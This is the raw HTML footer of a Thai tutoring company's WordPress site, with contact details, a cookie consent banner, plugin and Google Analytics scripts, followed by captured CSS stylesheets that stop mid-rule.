<h2 class="has-text-color" style="color: #ffffff;">Contact Details</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Welcome to our Website. We are glad to have you around.</p>
<!-- /wp:paragraph -->

<!-- wp:separator {"className":"is-style-wide"} --><hr class="wp-block-separator is-style-wide" /><!-- /wp:separator -->

<!-- wp:image {"align":"left","id":1840,"width":44,"height":44,"sizeSlug":"large"} -->
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="tel:093-895-5641"><noscript><img class="wp-image-1840" src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/Untitled-design1.png" alt="" width="44" height="44" /></noscript><img class="lazyload wp-image-1840" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2044%2044%22%3E%3C/svg%3E' data-src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/Untitled-design1.png" alt="" width="44" height="44" /></a></figure>
</div>
<!-- /wp:image -->

<!-- wp:heading {"level":4,"style":{"color":{"text":"#ffffff"}}} -->
<h5 class="has-text-color" style="color: #ffffff;">GIVE US A CALL</h5>
<!-- /wp:heading -->

<!-- wp:paragraph {"textColor":"white","style":{"typography":{"fontSize":15}}} -->
<p class="has-white-color has-text-color" style="font-size: 15px;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:02-251-6461">02-251-6461</a> , <a style="color: #ffffff;" href="tel:093-895-5641">093-895-5641</a></span></p>
<!-- /wp:paragraph -->

<!-- wp:image {"align":"left","id":1842,"width":51,"height":51,"sizeSlug":"large"} -->
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="https://page.line.me/upgradeclass?openQrModal=true"><noscript><img class="wp-image-1842" src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/Untitled-design2-1.png" alt="" width="51" height="51" /></noscript><img class="lazyload wp-image-1842" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2051%2051%22%3E%3C/svg%3E' data-src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/Untitled-design2-1.png" alt="" width="51" height="51" /></a></figure>
</div>
<!-- /wp:image -->

<!-- wp:heading {"level":4,"textColor":"white"} -->
<h5 class="has-white-color has-text-color">LINE OFFICIAL</h5>
<!-- /wp:heading -->

<!-- wp:paragraph {"textColor":"white"} -->
<p class="has-white-color has-text-color"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://page.line.me/upgradeclass?openQrModal=true">@UpGradeClass</a></span></p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column {"verticalAlignment":"bottom"} -->
<div class="wp-block-column is-vertically-aligned-bottom"><!-- wp:image {"align":"left","id":1843,"width":53,"height":53,"sizeSlug":"large"} -->
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><noscript><img class="wp-image-1843" src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/Untitled-design3.png" alt="" width="53" height="53" /></noscript><img class="lazyload wp-image-1843" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2053%2053%22%3E%3C/svg%3E' data-src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/Untitled-design3.png" alt="" width="53" height="53" /></figure>
</div>
<!-- /wp:image -->

<!-- wp:heading {"level":4,"style":{"color":{"text":"#ffffff"}}} -->
<h5 class="has-text-color" style="color: #ffffff;">VISIT OUR LOCATION</h5>
<!-- /wp:heading -->

<!-- wp:paragraph {"fontSize":"small","style":{"color":{"text":"#d7d7d7"}}} -->
<p class="has-text-color has-small-font-size" style="color: #d7d7d7;"><strong>BTS พญาไท ทางออก2 โครงการปทุมวันรีสอร์ท</strong></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"style":{"color":{"text":"#d7d7d7"},"typography":{"fontSize":12}}} -->
<p class="has-text-color" style="font-size: 12px; color: #d7d7d7;">บริษัท อัพกรดคลาส เอ็ดดูเคชัน จำกัด<br />69/19-20 ถ.พญาไท แขวงถนนพญาไท เขตราชเทวี กทม 10400</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>&nbsp;</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column {"verticalAlignment":"bottom"} -->
<div class="wp-block-column is-vertically-aligned-bottom"><!-- wp:html --> <iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3875.394092231283!2d100.5313121152741!3d13.755091900922087!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e29eca4f4dc43f%3A0xd5f8e99f79c82edd!2sUp%20Grade%20Class!5e0!3m2!1sth!2sth!4v1629353708612!5m2!1sth!2sth" width="350" height="280" allowfullscreen="allowfullscreen"></iframe> <!-- /wp:html --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div>
</div>
<!-- /wp:group -->

<!-- wp:paragraph --></div>			</div>
				
	</footer><!-- .site-footer -->
			<a href="#" id="back-to-top">
			<i class="mn-icon-536"></i>
		</a>
	
</div><!-- .site -->

<!-- GetButton.io widget -->
<script defer src="[data-uri]"></script>
<!-- /GetButton.io widget -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.upgradeclass.com/welcome/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.7'></script><script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/vendor/pusher-v5.0.2.min.js?ver=1722387777' id='pm-pusher-library-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/vendor/toastr/toastr.min.js?ver=1722387777' id='pm-toastr-pusher-js'></script>
<script defer id="pm-pusher-jquery-js-extra" src="[data-uri]"></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_e8ecf18358a03174475417f2a6398b9f.js?ver=1769791199' id='pm-pusher-jquery-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_debddda7452469af0a792096693cbcac.js?ver=20150330' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_7f1c972dd14c866bc3b5572dc3564c3a.js?ver=2.0.0' id='owl-carousel-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_c2e6e155d293a929a7baebf1c2c6e541.js?ver=2.0.0' id='perfect-scrollbar-jquery-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_66544d90d62ef8a0bfc1a7b7ed2c4a6c.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_86a66e85a5c67e2f04db065a7ac1ee5a.js?ver=20150330' id='jquery-unveil-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_2b7463c30c90bdf5d1e8d070aeafdc78.js?ver=1.1.2' id='sticky-kit-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_6412dbad58657dd61888097a88d9151a.js?ver=20150330' id='studylms-countdown-js'></script>
<script defer id="studylms-functions-js-extra" src="[data-uri]"></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_8daf4f6aefc79bb0c1941501faac6c16.js?ver=20150330' id='studylms-functions-js'></script>
<script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.4' id='cmplz-cookiebanner-js'></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T5FX6Y1MP2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '8.28.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T5FX6Y1MP2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T5FX6Y1MP2', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_87ae5fd25ec048987fbf792561a14518.css?ver=1769791199
body_size: 260
content:
.pm-pro-pusher-notification-wrap .toast-info{box-shadow:0 4px 12px rgba(0,0,0,.15) !important;padding:16px 24px !important;border-radius:4px !important;background-image:none !important;background:#fff !important;color:#777 !important;opacity:1 !important}.pm-pro-pusher-notification-wrap .toast-title{display:inline-block;color:rgba(0,0,0,.85) !important;font-size:16px !important;line-height:24px !important;font-weight:400 !important}.pm-pro-pusher-notification-wrap .toast-message{color:rgba(0,0,0,.65) !important;font-size:14px !important;line-height:1.4em !important}.pm-pro-pusher-notification-wrap .toast-close-button{position:absolute !important;right:12px !important;float:right !important;font-size:20px !important;font-weight:400 !important;color:#8c8c8c !important;-webkit-text-shadow:0 1px 0 #fff !important;text-shadow:0 1px 0 #fff !important;line-height:1 !important;top:auto !important}.pm-pro-pusher-notification-wrap .pm-pro-pusher-anchor{color:#0f7aae !important;text-decoration:underline;text-decoration-color:#0f7aae !important}

--- FILE ---
content_type: text/css
request_url: https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_a7db82e52172d160a4e682d3e6d337f0.css?ver=3.2
body_size: 39152
content:
.margin-top-1{margin-top:1px !important}.margin-left-1{margin-left:1px !important}.margin-bottom-1{margin-bottom:1px !important}.margin-right-1{margin-right:1px !important}.margin-top-2{margin-top:2px !important}.margin-left-2{margin-left:2px !important}.margin-bottom-2{margin-bottom:2px !important}.margin-right-2{margin-right:2px !important}.margin-top-3{margin-top:3px !important}.margin-left-3{margin-left:3px !important}.margin-bottom-3{margin-bottom:3px !important}.margin-right-3{margin-right:3px !important}.margin-top-4{margin-top:4px !important}.margin-left-4{margin-left:4px !important}.margin-bottom-4{margin-bottom:4px !important}.margin-right-4{margin-right:4px !important}.margin-top-5{margin-top:5px !important}.margin-left-5{margin-left:5px !important}.margin-bottom-5{margin-bottom:5px !important}.margin-right-5{margin-right:5px !important}.margin-top-6{margin-top:6px !important}.margin-left-6{margin-left:6px !important}.margin-bottom-6{margin-bottom:6px !important}.margin-right-6{margin-right:6px !important}.margin-top-7{margin-top:7px !important}.margin-left-7{margin-left:7px !important}.margin-bottom-7{margin-bottom:7px !important}.margin-right-7{margin-right:7px !important}.margin-top-8{margin-top:8px !important}.margin-left-8{margin-left:8px !important}.margin-bottom-8{margin-bottom:8px !important}.margin-right-8{margin-right:8px !important}.margin-top-9{margin-top:9px !important}.margin-left-9{margin-left:9px !important}.margin-bottom-9{margin-bottom:9px !important}.margin-right-9{margin-right:9px !important}.margin-top-10{margin-top:10px !important}.margin-left-10{margin-left:10px !important}.margin-bottom-10{margin-bottom:10px !important}.margin-right-10{margin-right:10px !important}.margin-top-11{margin-top:11px !important}.margin-left-11{margin-left:11px !important}.margin-bottom-11{margin-bottom:11px !important}.margin-right-11{margin-right:11px !important}.margin-top-12{margin-top:12px !important}.margin-left-12{margin-left:12px !important}.margin-bottom-12{margin-bottom:12px !important}.margin-right-12{margin-right:12px !important}.margin-top-13{margin-top:13px !important}.margin-left-13{margin-left:13px !important}.margin-bottom-13{margin-bottom:13px !important}.margin-right-13{margin-right:13px !important}.margin-top-14{margin-top:14px !important}.margin-left-14{margin-left:14px !important}.margin-bottom-14{margin-bottom:14px !important}.margin-right-14{margin-right:14px !important}.margin-top-15{margin-top:15px !important}.margin-left-15{margin-left:15px !important}.margin-bottom-15{margin-bottom:15px !important}.margin-right-15{margin-right:15px !important}.margin-top-16{margin-top:16px !important}.margin-left-16{margin-left:16px !important}.margin-bottom-16{margin-bottom:16px !important}.margin-right-16{margin-right:16px !important}.margin-top-17{margin-top:17px !important}.margin-left-17{margin-left:17px !important}.margin-bottom-17{margin-bottom:17px !important}.margin-right-17{margin-right:17px !important}.margin-top-18{margin-top:18px !important}.margin-left-18{margin-left:18px !important}.margin-bottom-18{margin-bottom:18px !important}.margin-right-18{margin-right:18px !important}.margin-top-19{margin-top:19px !important}.margin-left-19{margin-left:19px !important}.margin-bottom-19{margin-bottom:19px !important}.margin-right-19{margin-right:19px !important}.margin-top-20{margin-top:20px !important}.margin-left-20{margin-left:20px !important}.margin-bottom-20{margin-bottom:20px !important}.margin-right-20{margin-right:20px !important}.margin-top-21{margin-top:21px !important}.margin-left-21{margin-left:21px !important}.margin-bottom-21{margin-bottom:21px !important}.margin-right-21{margin-right:21px !important}.margin-top-22{margin-top:22px !important}.margin-left-22{margin-left:22px !important}.margin-bottom-22{margin-bottom:22px !important}.margin-right-22{margin-right:22px !important}.margin-top-23{margin-top:23px !important}.margin-left-23{margin-left:23px !important}.margin-bottom-23{margin-bottom:23px !important}.margin-right-23{margin-right:23px !important}.margin-top-24{margin-top:24px !important}.margin-left-24{margin-left:24px !important}.margin-bottom-24{margin-bottom:24px !important}.margin-right-24{margin-right:24px !important}.margin-top-25{margin-top:25px !important}.margin-left-25{margin-left:25px !important}.margin-bottom-25{margin-bottom:25px !important}.margin-right-25{margin-right:25px !important}.margin-top-26{margin-top:26px !important}.margin-left-26{margin-left:26px !important}.margin-bottom-26{margin-bottom:26px !important}.margin-right-26{margin-right:26px !important}.margin-top-27{margin-top:27px !important}.margin-left-27{margin-left:27px !important}.margin-bottom-27{margin-bottom:27px !important}.margin-right-27{margin-right:27px !important}.margin-top-28{margin-top:28px !important}.margin-left-28{margin-left:28px !important}.margin-bottom-28{margin-bottom:28px !important}.margin-right-28{margin-right:28px !important}.margin-top-29{margin-top:29px !important}.margin-left-29{margin-left:29px !important}.margin-bottom-29{margin-bottom:29px !important}.margin-right-29{margin-right:29px !important}.margin-top-30{margin-top:30px !important}.margin-left-30{margin-left:30px !important}.margin-bottom-30{margin-bottom:30px !important}.margin-right-30{margin-right:30px !important}.margin-top-31{margin-top:31px !important}.margin-left-31{margin-left:31px !important}.margin-bottom-31{margin-bottom:31px !important}.margin-right-31{margin-right:31px !important}.margin-top-32{margin-top:32px !important}.margin-left-32{margin-left:32px !important}.margin-bottom-32{margin-bottom:32px !important}.margin-right-32{margin-right:32px !important}.margin-top-33{margin-top:33px !important}.margin-left-33{margin-left:33px !important}.margin-bottom-33{margin-bottom:33px !important}.margin-right-33{margin-right:33px !important}.margin-top-34{margin-top:34px !important}.margin-left-34{margin-left:34px !important}.margin-bottom-34{margin-bottom:34px !important}.margin-right-34{margin-right:34px !important}.margin-top-35{margin-top:35px !important}.margin-left-35{margin-left:35px !important}.margin-bottom-35{margin-bottom:35px !important}.margin-right-35{margin-right:35px !important}.margin-top-36{margin-top:36px !important}.margin-left-36{margin-left:36px !important}.margin-bottom-36{margin-bottom:36px !important}.margin-right-36{margin-right:36px !important}.margin-top-37{margin-top:37px !important}.margin-left-37{margin-left:37px !important}.margin-bottom-37{margin-bottom:37px !important}.margin-right-37{margin-right:37px !important}.margin-top-38{margin-top:38px !important}.margin-left-38{margin-left:38px !important}.margin-bottom-38{margin-bottom:38px !important}.margin-right-38{margin-right:38px !important}.margin-top-39{margin-top:39px !important}.margin-left-39{margin-left:39px !important}.margin-bottom-39{margin-bottom:39px !important}.margin-right-39{margin-right:39px !important}.margin-top-40{margin-top:40px !important}.margin-left-40{margin-left:40px !important}.margin-bottom-40{margin-bottom:40px !important}.margin-right-40{margin-right:40px !important}.margin-top-41{margin-top:41px !important}.margin-left-41{margin-left:41px !important}.margin-bottom-41{margin-bottom:41px !important}.margin-right-41{margin-right:41px !important}.margin-top-42{margin-top:42px !important}.margin-left-42{margin-left:42px !important}.margin-bottom-42{margin-bottom:42px !important}.margin-right-42{margin-right:42px !important}.margin-top-43{margin-top:43px !important}.margin-left-43{margin-left:43px !important}.margin-bottom-43{margin-bottom:43px !important}.margin-right-43{margin-right:43px !important}.margin-top-44{margin-top:44px !important}.margin-left-44{margin-left:44px 